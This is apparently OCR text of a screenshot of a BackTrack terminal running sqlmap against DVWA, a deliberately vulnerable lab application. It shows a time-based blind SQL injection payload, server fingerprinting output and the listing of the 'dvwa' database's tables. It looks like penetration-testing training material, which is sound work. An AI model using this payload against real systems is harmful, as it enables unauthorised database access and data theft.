 Applications Places System Mon Dec 18, 10:15 AM
dvwa_password.txt - Notepad ection with SqlMap - Mozilla F
root@root: /pentest/database/sqlmap
File Edit View Terminal Help
it=Submit
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'PEJF'='PEJF&Submit=Submit
---
[10:15:50] [INFO] manual usage of GET payloads requires url encoding
[10:15:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 15 (Lovelock)
web application technology: PHP 5.3.8, Apache 2.2.17
back-end DBMS: MySQL 5.0
[10:15:50] [INFO] fetching tables for database: dvwa
[10:15:50] [INFO] read from file '/pentest/database/sqlmap/output/192.168.1.103/session': dvwa, g
uestbook, dvwa, users
Database: dvwa
<< back | track 5
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[10:15:50] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/192.16
8.1.103'
[*] shutting down at: 10:15:50
root@root:/pentest/database/sqlmap#
root... root... cwf - ... Dam... dvwa... Tamp... Untitl...